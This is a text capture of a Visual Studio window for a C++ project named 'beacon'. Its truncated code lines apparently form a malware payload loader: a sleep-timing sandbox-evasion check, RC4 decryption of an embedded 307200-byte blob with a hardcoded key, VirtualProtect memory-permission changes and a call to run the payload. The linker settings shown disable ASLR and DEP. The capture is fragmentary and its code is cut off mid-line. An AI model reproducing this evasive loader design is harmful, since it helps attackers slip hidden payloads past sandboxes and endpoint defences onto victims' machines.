 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger abc GitHub Copilot
data.asm beacon.cpp
beacon
40 // Simple sandbox ev
41 auto start = std::ch
42 std::this_thread::sl
43 auto end = std::chro
44 std::chrono::duratio
45 if (elapsed_seconds.
46 exit(0);
47 }
48 // Run our payload f
49 const char* key = "a
50 int len = 307200; //
51 DWORD oldProtect = 0
52 if (!VirtualProtect(
53 printf("Error: %
54 }
55 rc4((unsigned char*)
56 VirtualProtect((LPVO
57 RunData();
58 }
59
100 % 0 1
Output
Show output from:
beacon Property Pages
? 
Configuration: Active(Release) Platform: Active(x64) Configuration Manager...
Advanced
All Options
Command Line
Linker
General
Input
Manifest File
Debugging
System
Optimization
Embedded IDL
Windows Metadata
Advanced
All Options
Command Line
Manifest Tool
XML Document Genera
Browse Information
Build Events
Custom Build Step
Code Analysis
Microsoft Macro Assem
Entry Point
No Entry Point No
Set Checksum No
Base Address
Randomized Base Address No (/DYNAMICBASE:NO)
Fixed Base Address
Data Execution Prevention (DEP) No (/NXCOMPAT:NO)
Turn Off Assembly Generation No
Unload delay loaded DLL
Nobind delay loaded DLL
Import Library
Merge Sections
Target Machine MachineX64 (/MACHINE:X64)
Profile No
CLR Thread Attribute
CLR Image Type Default image type
Key File
Key Container
Delay Sign
Data Execution Prevention (DEP)
Marks an executable as having been tested to be compatible with Windows Data Execution Prevention
feature. (/NXCOMPAT[:NO])
Tamam İptal Uygula
Solution Explorer
ution Explorer (Ctrl+ş)
ion 'beacon' (1 of 1 project)
eacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
data.asm